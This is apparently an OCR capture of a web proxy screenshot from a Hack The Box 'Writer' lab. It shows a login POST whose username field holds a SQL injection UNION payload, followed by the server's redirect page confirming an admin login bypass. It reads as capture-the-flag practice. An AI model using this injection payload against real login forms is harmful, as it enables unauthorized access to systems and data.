 Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.139.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://10.129.139.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.139.253/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' union select 1,"0xma.com",3,4,5,6-- -
&password=0xmacybersec
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" /
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="s
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin0xma.com
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not r
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/das
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>
41
42 </html>
Search...
0 matches